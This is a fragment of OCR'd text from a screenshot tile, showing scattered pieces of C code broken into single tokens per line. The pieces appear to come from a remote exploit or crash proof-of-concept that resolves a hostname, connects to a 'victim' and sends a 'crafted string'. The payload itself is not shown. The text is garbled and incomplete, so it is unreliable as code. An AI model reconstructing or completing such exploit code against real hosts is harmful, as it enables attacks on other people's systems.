
K_STREAM
,
0
)
;
rror creating socket.\n"
)
;
1
]
)
;
ant resolve the specified hostname: %s\n"
,
 argv
[
1
]
ng to victim... "
)
;
INET
;
(
atoi
(
argv
[
2
]
)
)
;
,
(
char
*
)
&
serv_addr
.
sin_addr
.
s_addr
,
 crap
->
h_leng
dr
,
sizeof
(
serv_addr
)
)
<
0
)
ror)\n# check again %s:%d\n"
,
 argv
[
1
]
,
atoi
(
argv
[
2
crafted string... "
)
;
rlen
(
buffer
)
,
0
)
)
==
-
1
)
 error while sending the crafted string.!\n"
)
;